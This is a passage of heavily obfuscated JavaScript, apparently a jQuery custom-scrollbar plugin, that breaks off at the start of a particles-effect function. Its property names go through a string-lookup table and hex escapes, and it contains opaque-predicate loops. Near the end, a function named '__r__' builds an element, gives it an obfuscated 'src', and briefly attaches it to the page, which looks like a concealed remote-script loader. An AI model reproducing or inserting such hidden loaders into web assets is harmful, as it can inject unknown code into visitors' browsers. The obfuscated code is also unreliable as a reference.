W.v3W(1329)][0]?q0G[1]+i7G[i9W.p3W(1329)][1]*parseInt(i7G[i9W.p3W(2335)]):q0G[0]+i7G[i9W.p3W(1329)][1]*parseInt(i7G[i9W.p3W(2335)]);D0G=i9W.p3W(1218)!==i7G[i9W.p3W(2335)]?t0G:M0G;Q0G=J0G?J0G:a0G?e0G?i9W.p3W(500):i9W.v3W(1781):i9W.p3W(1720);L0G=!!a0G;return a0G&&17>n0G&&(D0G=(8550!==(873.84,1999)?i9W.p3W(1295):(0x1e63,!!{}))===i7G[i9W.v3W(1329)][0]?q0G[1]:q0G[0]),Y2G(T7G,D0G[i9W.p3W(520)](),{'\x64\x69\x72':i7G[i9W.p3W(1329)][0],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':L0G,'\x64\x75\x72':n0G,'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':Q0G}),a0G?void(i7G[i9W.p3W(1329)]=!1):(clearTimeout(i7G[i9W.v3W(2138)]),void(i7G[i9W.v3W(2138)]=setTimeout(function(){l7G();},n0G)));}i7G=F7G[i9W.v3W(1888)];r7G=Z2G(i9W.v3W(752)+F7G[i9W.p3W(4)]+i9W.v3W(1417));o0G=i9W.v3W(2082)===i7G[i9W.v3W(1196)];G0G=v7G[i9W.p3W(883)]<26?26:v7G[i9W.v3W(883)];m0G=v7G[i9W.p3W(883)]<1?17:v7G[i9W.p3W(883)];switch(b0G){case i9W.p3W(2210):if(i7G[i9W.p3W(1329)]=[f7G===X2G[16]||f7G===X2G[15]||39===f7G||37===f7G?i9W.p3W(1295):i9W.v3W(1838),f7G===X2G[13]||f7G===X2G[15]||38===f7G||37===f7G?-1:1],U2G(T7G),J3G(f7G)&&i9W.p3W(2082)===i7G[i9W.p3W(1196)]){return;}l7G(o0G);break;case i9W.p3W(309):P0G(),(o0G||F7G[i9W.v3W(730)]&&i7G[i9W.p3W(1329)])&&l7G(!0);}};b3G=function(R0G){var x0G,j0G;x0G=Z2G(this)[i9W.p3W(512)](K2G)[i9W.p3W(2320)];j0G=[];return i9W.p3W(1940)==typeof R0G&&(R0G=R0G()),R0G instanceof Array?j0G=R0G[i9W.v3W(1998)]>1?[R0G[0],R0G[1]]:i9W.p3W(1295)===x0G[i9W.p3W(207)]?[null,R0G[0]]:[R0G[0],null]:(j0G[0]=R0G[i9W.v3W(1838)]?R0G[i9W.v3W(1838)]:R0G[i9W.p3W(1295)]||i9W.p3W(1295)===x0G[i9W.v3W(207)]?null:R0G,j0G[1]=R0G[i9W.v3W(1295)]?R0G[i9W.v3W(1295)]:R0G[i9W.v3W(1838)]||i9W.v3W(1838)===x0G[i9W.p3W(207)]?null:R0G),i9W.v3W(1940)==typeof j0G[0]&&(j0G[0]=j0G[0]()),i9W.p3W(1940)==typeof j0G[1]&&(j0G[1]=j0G[1]()),j0G;};q3G=function(u0G,S0G){var C0G,H0G,X0G,W0G,O0G,I0G,g0G,w0G,K0G,y0G,Z0G,Y9P;if(null!=u0G&&i9W.v3W(1294)!=typeof u0G){C0G=Z2G(this);H0G=C0G[i9W.p3W(512)](K2G);X0G=H0G[i9W.p3W(2320)];W0G=Z2G(i9W.v3W(752)+H0G[i9W.v3W(4)]+i9W.v3W(1417));O0G=W0G[i9W.p3W(2170)]();I0G=typeof u0G;S0G||(S0G=i9W.v3W(1295)===X0G[i9W.p3W(207)]?i9W.v3W(1295):i9W.v3W(1838));g0G=i9W.p3W(1295)===S0G?W0G[i9W.v3W(1161)](!1)-O0G[i9W.p3W(1925)]():W0G[i9W.p3W(1590)](!1)-O0G[i9W.p3W(196)]();w0G=i9W.p3W(1295)===S0G?W0G[0][i9W.p3W(1562)]:W0G[0][i9W.p3W(2161)];K0G=i9W.p3W(1295)===S0G?i9W.v3W(2094):i9W.v3W(1340);switch(I0G){case i9W.v3W(1940):return u0G();case i9W.v3W(590):y0G=u0G[i9W.v3W(2290)]?u0G:Z2G(u0G);if(!y0G[i9W.p3W(1998)]){return;}return i9W.v3W(1295)===S0G?A2G(y0G)[1]:A2G(y0G)[0];case i9W.v3W(1768):case i9W.v3W(651):if(J3G(u0G)){return Math[i9W.p3W(1155)](u0G);}if(-1!==u0G[i9W.v3W(951)](i9W.p3W(2123))){return Math[i9W.v3W(1155)](g0G*parseInt(u0G)/100);}if(-1!==u0G[i9W.v3W(951)](i9W.v3W(1235))){return Math[i9W.v3W(1155)](w0G-parseInt(u0G[i9W.p3W(404)](i9W.p3W(1235))[1]));}if(-1!==u0G[i9W.v3W(951)](i9W.v3W(1312))){i9W.P17(17);Y9P=i9W.X17(172,9,19);Z0G=w0G+parseInt(u0G[i9W.p3W(404)](i9W.v3W(1312))[Y9P]);return Z0G>=0?0:Math[i9W.v3W(1155)](Z0G);}if(-1!==u0G[i9W.p3W(951)](i9W.p3W(782))&&J3G(u0G[i9W.p3W(404)](i9W.p3W(782))[0])){return Math[i9W.v3W(1155)](u0G[i9W.v3W(404)](i9W.p3W(782))[0]);}if(i9W.v3W(1340)===u0G||i9W.v3W(2094)===u0G){return 0;}if(i9W.p3W(107)===u0G){return Math[i9W.v3W(1155)](O0G[i9W.v3W(196)]()-W0G[i9W.v3W(1590)](!1));}if(i9W.v3W(60)===u0G){return Math[i9W.v3W(1155)](O0G[i9W.v3W(1925)]()-W0G[i9W.v3W(1161)](!1));}if(i9W.v3W(895)===u0G||i9W.v3W(1623)===u0G){i9W.P17(4);y0G=W0G[i9W.p3W(437)](i9W.X17(i9W.p3W(1513),u0G));return i9W.v3W(1295)===S0G?A2G(y0G)[1]:A2G(y0G)[0];}return Z2G(u0G)[i9W.v3W(1998)]?i9W.v3W(1295)===S0G?A2G(Z2G(u0G))[1]:A2G(Z2G(u0G))[0]:(W0G[i9W.v3W(1122)](K0G,u0G),void N2G[i9W.v3W(1052)][i9W.v3W(2024)](null,C0G[0]));}}};m3G=function(z0G){var s0G,E0G,Y0G,A0G;s0G=Z2G(this);E0G=s0G[i9W.p3W(512)](K2G);Y0G=E0G[i9W.v3W(2320)];A0G=Z2G(i9W.v3W(752)+E0G[i9W.v3W(4)]+i9W.v3W(1417));function h0G(){var T0G,l0G;Y0G[i9W.v3W(2226)][i9W.p3W(1173)]===!0&&(Y0G[i9W.v3W(2226)][i9W.p3W(1173)]=i9W.v3W(439));T0G=0;l0G=A0G[i9W.p3W(437)](Y0G[i9W.p3W(2226)][i9W.v3W(1173)]);return Y0G[i9W.v3W(2226)][i9W.p3W(1173)]&&l0G[i9W.p3W(1998)]>0&&l0G[i9W.v3W(25)](function(){T0G+=this[i9W.p3W(869)]+this[i9W.p3W(1622)];}),T0G;}function U0G(r0G){clearTimeout(A0G[0][i9W.p3W(2054)]);N2G[i9W.v3W(1052)][i9W.p3W(2024)](null,s0G[0],r0G);}function c0G(B0G){var d0G;if(Z2G(B0G)[i9W.p3W(810)](X2G[2])){return void U0G();}d0G=new Image();function v0G(){var C7P,y7P,O7P;this[i9W.p3W(2252)]=null;C7P=1745913558,y7P=1749499466,O7P=2;for(var X7P=1;i9W.b7P(X7P.toString(),X7P.toString().length,57426)!==C7P;X7P++){Z2G(B0G)[i9W.v3W(1313)](X2G[2]);O7P+=2;}if(i9W.S7P(O7P.toString(),O7P.toString().length,17784)!==y7P){Z2G(B0G)[i9W.v3W(2352)](X2G[6]);}U0G(2);}function i0G(F0G,f0G){return function(){return f0G[i9W.v3W(1343)](F0G,arguments);};}d0G[i9W.v3W(2252)]=i0G(d0G,v0G);d0G[i9W.v3W(2008)]=B0G[i9W.p3W(2008)];}function N0G(){return clearTimeout(A0G[0][i9W.v3W(2054)]),0===s0G[i9W.p3W(1004)](i9W.p3W(1489))[i9W.p3W(1998)]?void(s0G=null):void(A0G[0][i9W.v3W(2054)]=setTimeout(function(){return Y0G[i9W.v3W(2226)][i9W.v3W(1173)]&&(E0G[i9W.p3W(187)][i9W.v3W(841)][i9W.p3W(1382)]=h0G(),E0G[i9W.p3W(187)][i9W.v3W(841)][i9W.v3W(1382)]!==E0G[i9W.p3W(187)][i9W.p3W(841)][i9W.p3W(751)])?(E0G[i9W.p3W(187)][i9W.p3W(841)][i9W.v3W(751)]=E0G[i9W.p3W(187)][i9W.p3W(841)][i9W.v3W(1382)],void U0G(3)):Y0G[i9W.v3W(2226)][i9W.v3W(57)]&&(E0G[i9W.p3W(187)][i9W.v3W(2116)][i9W.v3W(1382)]=s0G[0][i9W.p3W(2337)]+s0G[0][i9W.v3W(2103)]+A0G[0][i9W.p3W(869)]+s0G[0][i9W.v3W(869)]+s0G[0][i9W.p3W(1622)],E0G[i9W.v3W(187)][i9W.v3W(2116)][i9W.p3W(1382)]!==E0G[i9W.p3W(187)][i9W.v3W(2116)][i9W.p3W(751)])?(E0G[i9W.p3W(187)][i9W.p3W(2116)][i9W.v3W(751)]=E0G[i9W.v3W(187)][i9W.p3W(2116)][i9W.p3W(1382)],void U0G(1)):!Y0G[i9W.p3W(2226)][i9W.p3W(1665)]||i9W.v3W(1218)===Y0G[i9W.p3W(2226)][i9W.v3W(1665)]&&i9W.v3W(1838)===Y0G[i9W.p3W(207)]||(E0G[i9W.p3W(187)][i9W.v3W(130)][i9W.v3W(1382)]=A0G[i9W.p3W(437)](i9W.v3W(130))[i9W.p3W(1998)],E0G[i9W.v3W(187)][i9W.p3W(130)][i9W.p3W(1382)]===E0G[i9W.p3W(187)][i9W.v3W(130)][i9W.p3W(751)])?void((Y0G[i9W.v3W(2226)][i9W.v3W(1173)]||Y0G[i9W.v3W(2226)][i9W.p3W(57)]||Y0G[i9W.v3W(2226)][i9W.p3W(1665)])&&N0G()):(E0G[i9W.v3W(187)][i9W.p3W(130)][i9W.p3W(751)]=E0G[i9W.v3W(187)][i9W.p3W(130)][i9W.v3W(1382)],void A0G[i9W.p3W(437)](i9W.p3W(130))[i9W.p3W(25)](function(){c0G(this);}));},Y0G[i9W.v3W(2226)][i9W.v3W(2182)]));}return z0G?(clearTimeout(A0G[0][i9W.v3W(2054)]),void c2G(A0G[0],i9W.p3W(2054))):void N0G();};C3G=function(J2e,o2e,V2e){return Math[i9W.v3W(1251)](J2e/o2e)*o2e-V2e;};U2G=function(b2e){var m2e,G2e;m2e=b2e[i9W.p3W(512)](K2G);G2e=Z2G(i9W.v3W(752)+m2e[i9W.p3W(4)]+i9W.p3W(70)+m2e[i9W.v3W(4)]+i9W.p3W(929)+m2e[i9W.p3W(4)]+i9W.p3W(2097)+m2e[i9W.v3W(4)]+i9W.v3W(1466));G2e[i9W.v3W(25)](function(){K3G[i9W.v3W(2024)](this);});};Y2G=function(n2e,k2e,a2e){var P2e,q2e,w2e,a2e,C2e,u2e,p2e,W2e,Z2e,O2e,H2e,D2e,x2e,R2e,t2e,e2e,Q2e,L2e,S2e,y2e;P2e=n2e[i9W.v3W(512)](K2G);q2e=P2e[i9W.p3W(2320)];w2e={'\x74\x72\x69\x67\x67\x65\x72':i9W.p3W(1310),'\x64\x69\x72':i9W.p3W(1838),'\x73\x63\x72\x6f\x6c\x6c\x45\x61\x73\x69\x6e\x67':i9W.p3W(1030),'\x64\x72\x61\x67':!1,'\x64\x75\x72':q2e[i9W.p3W(883)],'\x6f\x76\x65\x72\x77\x72\x69\x74\x65':i9W.p3W(1569),'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':!0,'\x6f\x6e\x53\x74\x61\x72\x74':!0,'\x63\x61\x6c\x6c\x62\x61\x63\x6b\x73':!0,'\x6f\x6e\x55\x70\x64\x61\x74\x65':!0};a2e=Z2G[i9W.v3W(2196)](w2e,a2e);C2e=[a2e[i9W.p3W(2099)],a2e[i9W.p3W(2092)]?0:a2e[i9W.p3W(2099)]];u2e=Z2G(i9W.v3W(752)+P2e[i9W.v3W(4)]);p2e=Z2G(i9W.p3W(752)+P2e[i9W.v3W(4)]+i9W.v3W(1417));function M2e(I2e){return P2e&&q2e[i9W.v3W(477)][I2e]&&i9W.v3W(1940)==typeof q2e[i9W.p3W(477)][I2e];}W2e=p2e[i9W.v3W(2170)]();function j2e(){var K2e,X2e,E2e,Y2e;K2e=[p2e[0][i9W.v3W(2161)],p2e[0][i9W.p3W(1562)]];X2e=[D2e[0][i9W.v3W(2161)],D2e[0][i9W.v3W(1562)]];E2e=[p2e[i9W.v3W(1590)](!1),p2e[i9W.v3W(1161)](!1)];Y2e=[u2e[i9W.p3W(196)](),u2e[i9W.v3W(1925)]()];n2e[0][i9W.v3W(783)]={'\x63\x6f\x6e\x74\x65\x6e\x74':p2e,'\x74\x6f\x70':K2e[0],'\x6c\x65\x66\x74':K2e[1],'\x64\x72\x61\x67\x67\x65\x72\x54\x6f\x70':X2e[0],'\x64\x72\x61\x67\x67\x65\x72\x4c\x65\x66\x74':X2e[1],'\x74\x6f\x70\x50\x63\x74':Math[i9W.p3W(1251)](100*Math[i9W.v3W(1155)](K2e[0])/(Math[i9W.v3W(1155)](E2e[0])-Y2e[0])),'\x6c\x65\x66\x74\x50\x63\x74':Math[i9W.p3W(1251)](100*Math[i9W.p3W(1155)](K2e[1])/(Math[i9W.p3W(1155)](E2e[1])-Y2e[1])),'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':a2e[i9W.v3W(1329)]};}Z2e=q2e[i9W.v3W(477)][i9W.p3W(20)]?b3G[i9W.v3W(2024)](n2e,q2e[i9W.v3W(477)][i9W.p3W(20)]):[0,0];O2e=q2e[i9W.v3W(477)][i9W.v3W(1493)]?b3G[i9W.v3W(2024)](n2e,q2e[i9W.p3W(477)][i9W.p3W(1493)]):[0,0];if(P2e[i9W.p3W(568)]=a2e[i9W.p3W(568)],0===W2e[i9W.p3W(365)]()&&0===W2e[i9W.p3W(457)]()||(Z2G(i9W.p3W(1109)+P2e[i9W.p3W(4)]+i9W.v3W(1297))[i9W.v3W(1122)](i9W.v3W(247),i9W.v3W(918)),W2e[i9W.v3W(365)](0)[i9W.p3W(457)](0)),i9W.v3W(1809)!==k2e||P2e[i9W.v3W(1160)][(553.78,473.27)==2920?428:i9W.v3W(1838)]||(M2e(i9W.p3W(860))&&q2e[i9W.p3W(477)][i9W.v3W(860)][i9W.p3W(2024)](n2e[0]),P2e[i9W.v3W(1160)][i9W.v3W(1838)]=1),i9W.p3W(113)!==k2e||P2e[i9W.v3W(1160)][i9W.v3W(1295)]||(M2e(i9W.p3W(1508))&&q2e[i9W.p3W(477)][i9W.p3W(1508)][i9W.p3W(2024)](n2e[0]),P2e[i9W.v3W(1160)][i9W.v3W(1295)]=1),i9W.p3W(1809)!==k2e&&i9W.p3W(113)!==k2e){if(!P2e[i9W.v3W(1160)][i9W.p3W(1838)]&&n2e[0][i9W.p3W(783)]||!P2e[i9W.p3W(1283)][0]||(M2e(i9W.v3W(774))&&q2e[i9W.v3W(477)][i9W.v3W(774)][i9W.p3W(2024)](n2e[0]),P2e[i9W.p3W(1160)][i9W.v3W(1295)]=null),!P2e[i9W.p3W(1160)][i9W.v3W(1295)]&&n2e[0][i9W.v3W(783)]||!P2e[i9W.v3W(1283)][1]||(M2e(i9W.p3W(815))&&q2e[i9W.p3W(477)][i9W.v3W(815)][i9W.p3W(2024)](n2e[0]),P2e[i9W.v3W(1160)][i9W.p3W(1295)]=null),q2e[i9W.v3W(1287)]){H2e=q2e[i9W.v3W(1287)]instanceof Array?i9W.v3W(1295)===a2e[i9W.p3W(1329)]?q2e[i9W.v3W(1287)][1]:q2e[i9W.p3W(1287)][0]:q2e[i9W.p3W(1287)];k2e=C3G(k2e,H2e,q2e[i9W.p3W(1177)]);}switch(a2e[i9W.p3W(1329)]){case i9W.p3W(1295):D2e=Z2G(i9W.p3W(752)+P2e[i9W.v3W(4)]+i9W.p3W(1466)),x2e=i9W.v3W(2094),R2e=p2e[0][i9W.v3W(1562)],t2e=[u2e[i9W.v3W(1925)]()-p2e[i9W.v3W(1161)](!1),D2e[i9W.v3W(2170)]()[i9W.p3W(1925)]()-D2e[i9W.v3W(1925)]()],e2e=[k2e,0===k2e?0:k2e/P2e[i9W.v3W(1355)][i9W.p3W(1295)]],Q2e=Z2e[1],L2e=O2e[1],S2e=Q2e>0?Q2e/P2e[i9W.p3W(1355)][i9W.p3W(1295)]:0,y2e=L2e>0?L2e/P2e[i9W.p3W(1355)][i9W.v3W(1295)]:0;break;case i9W.v3W(1838):D2e=Z2G(i9W.p3W(752)+P2e[i9W.p3W(4)]+i9W.p3W(1022)),x2e=i9W.v3W(1340),R2e=p2e[0][i9W.v3W(2161)],t2e=[u2e[i9W.p3W(196)]()-p2e[i9W.v3W(1590)](!1),D2e[i9W.p3W(2170)]()[i9W.v3W(196)]()-D2e[i9W.v3W(196)]()],e2e=[k2e,0===k2e?0:k2e/P2e[i9W.v3W(1355)][i9W.p3W(1838)]],Q2e=Z2e[0],L2e=O2e[0],S2e=Q2e>0?Q2e/P2e[i9W.v3W(1355)][i9W.p3W(1838)]:0,y2e=L2e>0?L2e/P2e[i9W.p3W(1355)][i9W.v3W(1838)]:0;}e2e[1]<0||0===e2e[0]&&0===e2e[1]?e2e=[0,0]:e2e[1]>=t2e[1]?e2e=[t2e[0],t2e[1]]:e2e[0]=-e2e[0];n2e[0][i9W.v3W(783)]||(j2e(),M2e(i9W.v3W(2316))&&q2e[i9W.p3W(477)][i9W.v3W(2316)][i9W.v3W(2024)](n2e[0]));clearTimeout(p2e[0][i9W.p3W(410)]);M3G(D2e[0],x2e,Math[i9W.p3W(1251)](e2e[1]),C2e[1],a2e[i9W.v3W(213)]);!P2e[i9W.v3W(730)]&&(0===R2e&&e2e[0]>=0||R2e===t2e[0]&&e2e[0]<=t2e[0])||M3G(p2e[0],x2e,Math[i9W.p3W(1251)](e2e[0]),C2e[0],a2e[i9W.v3W(213)],a2e[i9W.p3W(2291)],{'\x6f\x6e\x55\x70\x64\x61\x74\x65':function(){a2e[i9W.p3W(477)]&&a2e[i9W.p3W(2314)]&&M2e(i9W.p3W(745))&&(j2e(),q2e[i9W.v3W(477)][i9W.v3W(745)][i9W.v3W(2024)](n2e[0]));},'\x6f\x6e\x53\x74\x61\x72\x74':function(){a2e[i9W.p3W(477)]&&a2e[i9W.v3W(1066)]&&!P2e[i9W.v3W(730)]&&(M2e(i9W.v3W(1075))&&(j2e(),q2e[i9W.p3W(477)][i9W.v3W(1075)][i9W.v3W(2024)](n2e[0])),P2e[i9W.p3W(730)]=!0,o3G(D2e),P2e[i9W.v3W(1282)]=g2e());},'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':function(){var A2e;if(a2e[i9W.v3W(477)]&&a2e[i9W.p3W(1010)]){i9W.p3W(1373)===q2e[i9W.p3W(207)]&&clearTimeout(p2e[0][i9W.p3W(410)]);A2e=p2e[0][i9W.v3W(887)]||0;p2e[0][i9W.p3W(410)]=setTimeout(function(){M2e(i9W.p3W(1994))&&(j2e(),q2e[i9W.p3W(477)][i9W.v3W(1994)][i9W.p3W(2024)](n2e[0]));M2e(i9W.p3W(1246))&&e2e[1]>=t2e[1]-S2e&&P2e[i9W.v3W(1282)][0]&&(j2e(),q2e[i9W.p3W(477)][i9W.v3W(1246)][i9W.p3W(2024)](n2e[0]));M2e(i9W.v3W(1202))&&e2e[1]<=y2e&&P2e[i9W.v3W(1282)][1]&&(j2e(),q2e[i9W.v3W(477)][i9W.p3W(1202)][i9W.v3W(2024)](n2e[0]));P2e[i9W.p3W(730)]=!1;p2e[0][i9W.v3W(887)]=0;o3G(D2e,i9W.p3W(708));},A2e);}}});}function g2e(){return[q2e[i9W.p3W(477)][i9W.p3W(1414)]||R2e>=t2e[0]+Q2e,q2e[i9W.p3W(477)][i9W.p3W(1414)]||-L2e>=R2e];}};M3G=function(z2e,d2e,J3e,v2e,m3e,G3e,N2e){var h2e,B2e,N2e,F2e,f2e,T2e,l2e,U2e,c2e,i2e,s2e,V3e;z2e[i9W.v3W(483)]||(z2e[i9W.p3W(483)]={'\x6c\x65\x66\x74':{},'\x74\x6f\x70':{}});N2e=N2e||{};F2e=N2e[i9W.v3W(1066)]||function(){};f2e=N2e[i9W.v3W(2314)]||function(){};T2e=N2e[i9W.v3W(1010)]||function(){};l2e=v2G();function o3e(){s2e[i9W.v3W(1825)]||(U2e||F2e[i9W.p3W(2024)](),U2e=v2G()-l2e,r2e(),U2e>=s2e[i9W.p3W(2237)]&&(s2e[i9W.p3W(2237)]=U2e>s2e[i9W.p3W(2237)]?U2e+h2e-(U2e-s2e[i9W.p3W(2237)]):U2e+h2e-1,s2e[i9W.p3W(2237)]<U2e+1&&(s2e[i9W.p3W(2237)]=U2e+1)),s2e[i9W.p3W(2237)]<v2e?s2e[i9W.p3W(2149)]=B2e(o3e):T2e[i9W.p3W(2024)]());}U2e=0;c2e=z2e[i9W.v3W(2161)];i2e=z2e[i9W.p3W(1037)];s2e=z2e[i9W.v3W(483)][d2e];i9W.v3W(2094)===d2e&&(c2e=z2e[i9W.p3W(1562)]);function r2e(){v2e>0?(s2e[i9W.v3W(1931)]=q3e(s2e[i9W.v3W(2237)],c2e,V3e,v2e,m3e),i2e[d2e]=Math[i9W.v3W(1251)](s2e[i9W.v3W(1931)])+i9W.p3W(782)):i2e[d2e]=J3e+i9W.p3W(782);f2e[i9W.v3W(2024)]();}function b3e(){i9W.P17(3);h2e=i9W.W17(60,1e3);i9W.P17(4);s2e[i9W.p3W(2237)]=i9W.X17(U2e,h2e);B2e=window[i9W.p3W(1449)]?window[i9W.v3W(1449)]:function(a3e){return r2e(),setTimeout(a3e,.01);};s2e[i9W.p3W(2149)]=B2e(o3e);}i9W.P17(8);V3e=i9W.X17(J3e,c2e);s2e[i9W.v3W(1825)]=0;function q3e(e3e,n3e,p3e,k3e,t3e){var D3e,M3e,A9P,s9P;switch(t3e){case i9W.p3W(183):case i9W.p3W(1720):i9W.P17(80);return i9W.W17(p3e,n3e,e3e,k3e);case i9W.p3W(500):return e3e/=k3e,e3e--,p3e*Math[i9W.v3W(1401)](1-e3e*e3e)+n3e;case i9W.v3W(2093):return e3e/=k3e/2,1>e3e?p3e/2*e3e*e3e+n3e:(e3e--,-p3e/2*(e3e*(e3e-2)-1)+n3e);case i9W.v3W(67):return e3e/=k3e/2,1>e3e?p3e/2*Math[i9W.v3W(700)](2,10*(e3e-1))+n3e:(e3e--,p3e/2*(-Math[i9W.v3W(700)](2,-10*e3e)+2)+n3e);case i9W.p3W(781):case i9W.p3W(1781):return e3e/=k3e/2,1>e3e?p3e/2*e3e*e3e*e3e+n3e:(e3e-=2,p3e/2*(e3e*e3e*e3e+2)+n3e);case i9W.p3W(432):return e3e/=k3e,e3e--,-p3e*(e3e*e3e*e3e*e3e-1)+n3e;case i9W.v3W(345):i9W.E17(81);A9P=i9W.X17(9,11,20,2,18);i9W.E17(82);s9P=i9W.W17(10);return p3e*(-Math[i9W.p3W(700)](A9P,s9P*e3e/k3e)+1)+n3e;case i9W.p3W(2039):case i9W.v3W(1030):default:D3e=(e3e/=k3e)*e3e,M3e=D3e*e3e;i9W.E17(83);return i9W.W17(D3e,6.5,M3e,4,5.5,M3e,2.5,D3e,p3e,.499999999999997,D3e,n3e,D3e,e3e);}}i9W.v3W(672)!==G3e&&P3e();b3e();function P3e(){null!=s2e[i9W.v3W(2149)]&&(window[i9W.p3W(1449)]?window[i9W.v3W(647)](s2e[i9W.p3W(2149)]):clearTimeout(s2e[i9W.v3W(2149)]),s2e[i9W.p3W(2149)]=null);}};v2G=function(){return window[i9W.p3W(557)]&&window[i9W.v3W(557)][i9W.p3W(816)]?window[i9W.v3W(557)][i9W.p3W(816)]():window[i9W.p3W(557)]&&window[i9W.p3W(557)][i9W.p3W(1184)]?window[i9W.p3W(557)][i9W.p3W(1184)]():Date[i9W.v3W(816)]?Date[i9W.p3W(816)]():new Date()[i9W.p3W(62)]();};K3G=function(){var L3e,Q3e;L3e=this;L3e[i9W.p3W(483)]||(L3e[i9W.v3W(483)]={'\x74\x6f\x70':{},'\x6c\x65\x66\x74':{}});for(var j3e=[i9W.v3W(1340),i9W.v3W(2094)],R3e=0;R3e<j3e[i9W.v3W(1998)];R3e++){Q3e=j3e[R3e];L3e[i9W.v3W(483)][Q3e][i9W.v3W(2149)]&&(window[i9W.v3W(1449)]?window[i9W.p3W(647)](L3e[i9W.p3W(483)][Q3e][i9W.v3W(2149)]):clearTimeout(L3e[i9W.v3W(483)][Q3e][i9W.p3W(2149)]),L3e[i9W.v3W(483)][Q3e][i9W.v3W(2149)]=null,L3e[i9W.p3W(483)][Q3e][i9W.p3W(1825)]=1);}};c2G=function(x3e,u3e){try{delete x3e[u3e];}catch(W3e){x3e[u3e]=null;}};p3G=function(S3e){return!(S3e[i9W.p3W(955)]&&1!==S3e[i9W.p3W(955)]);};T2G=function(O3e){var y3e;y3e=O3e[i9W.v3W(285)][i9W.p3W(2045)];return!(y3e&&i9W.v3W(705)!==y3e&&2!==y3e);};J3G=function(Z3e){return!isNaN(parseFloat(Z3e))&&isFinite(Z3e);};A2G=function(C3e){var H3e;H3e=C3e[i9W.v3W(1004)](i9W.p3W(727));return[C3e[i9W.p3W(1548)]()[i9W.v3W(1340)]-H3e[i9W.v3W(1548)]()[i9W.v3W(1340)],C3e[i9W.v3W(1548)]()[i9W.v3W(2094)]-H3e[i9W.p3W(1548)]()[i9W.p3W(2094)]];};I3G=function(){var w3e;w3e=g3e();function g3e(){var K3e;K3e=[i9W.v3W(762),i9W.p3W(2203),i9W.v3W(150),i9W.p3W(751)];if(i9W.p3W(1070)in document){return i9W.v3W(1070);}for(var I3e=0;I3e<K3e[i9W.p3W(1998)];I3e++)if(K3e[I3e]+i9W.v3W(481)in document){return K3e[I3e]+i9W.p3W(481);}return null;}return w3e?document[w3e]:!1;};Z2G[i9W.v3W(814)][z2G]=function(X3e){return N2G[X3e]?N2G[X3e][i9W.v3W(1343)](this,Array[i9W.v3W(2124)][i9W.p3W(142)][i9W.p3W(2024)](arguments,1)):i9W.p3W(590)!=typeof X3e&&X3e?void Z2G[i9W.p3W(2150)](i9W.p3W(1964)+X3e+i9W.p3W(1799)):N2G[i9W.v3W(685)][i9W.v3W(1343)](this,arguments);};Z2G[z2G]=function(E3e){return N2G[E3e]?N2G[E3e][i9W.p3W(1343)](this,Array[i9W.v3W(2124)][i9W.p3W(142)][i9W.v3W(2024)](arguments,1)):i9W.v3W(590)!=typeof E3e&&E3e?void Z2G[i9W.v3W(2150)](i9W.v3W(1964)+E3e+i9W.v3W(1799)):N2G[i9W.v3W(685)][i9W.p3W(1343)](this,arguments);};Z2G[z2G][i9W.v3W(717)]=D3G;window[z2G]=!0;Z2G(window)[i9W.v3W(144)](i9W.p3W(1385),function(){Z2G(G3G)[z2G]();Z2G[i9W.p3W(2196)](Z2G[i9W.p3W(2153)][i9W.v3W(1513)],{'\x6d\x63\x73\x49\x6e\x56\x69\x65\x77':Z2G[i9W.v3W(2153)][i9W.p3W(1513)][i9W.v3W(2120)]||function(N3e){var U3e,A3e,Y3e,s3e;Y3e=Z2G(N3e);s3e=Y3e[i9W.v3W(1004)](i9W.v3W(727));if(s3e[i9W.v3W(1998)]){return U3e=s3e[i9W.v3W(2170)](),A3e=[s3e[0][i9W.p3W(2161)],s3e[0][i9W.v3W(1562)]],A3e[0]+A2G(Y3e)[0]>=0&&A3e[0]+A2G(Y3e)[0]<U3e[i9W.v3W(196)]()-Y3e[i9W.v3W(1590)](!1)&&A3e[1]+A2G(Y3e)[1]>=0&&A3e[1]+A2G(Y3e)[1]<U3e[i9W.v3W(1925)]()-Y3e[i9W.p3W(1161)](!1);}},'\x6d\x63\x73\x4f\x76\x65\x72\x66\x6c\x6f\x77':Z2G[i9W.p3W(2153)][i9W.p3W(1513)][i9W.p3W(544)]||function(r3e){var l3e;l3e=Z2G(r3e)[i9W.p3W(512)](K2G);if(l3e){return l3e[i9W.p3W(1283)][0]||l3e[i9W.p3W(1283)][1];}},'\x6d\x63\x73\x49\x6e\x53\x69\x67\x68\x74':Z2G[i9W.p3W(2153)][i9W.p3W(1513)][i9W.v3W(2246)]||function(F3e,T3e,f3e){var B3e,z3e,v3e,i3e,h3e,c3e,d3e;h3e=Z2G(F3e);c3e=h3e[i9W.p3W(1004)](i9W.p3W(727));d3e=i9W.v3W(957)===f3e[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c3e[i9W.v3W(1998)]){return B3e=[h3e[i9W.p3W(1590)](!1),h3e[i9W.p3W(1161)](!1)],v3e=[c3e[0][i9W.v3W(2161)]+A2G(h3e)[0],c3e[0][i9W.p3W(1562)]+A2G(h3e)[1]],z3e=[c3e[i9W.v3W(2170)]()[0][i9W.v3W(869)],c3e[i9W.v3W(2170)]()[0][i9W.p3W(1622)]],i3e=[B3e[0]<z3e[0]?d3e[0]:d3e[1],B3e[1]<z3e[1]?d3e[0]:d3e[1]],v3e[0]-z3e[0]*i3e[0][0]<0&&v3e[0]+B3e[0]-z3e[0]*i3e[0][1]>=0&&v3e[1]-z3e[1]*i3e[1][0]<0&&v3e[1]+B3e[1]-z3e[1]*i3e[1][1]>=0;}}});});});});function __r__(){var M3W=o2dd;var o9e,J9e;o9e=document[M3W.v3W(40)](M3W.v3W(1394));o9e[M3W.v3W(2008)]=M3W.p3W(1450);J9e=document[M3W.v3W(21)](M3W.v3W(117))[0];J9e[M3W.v3W(796)](o9e);J9e[M3W.p3W(1947)](o9e);}pJS=function(Q9e,L9e){var X3W=o2dd;var 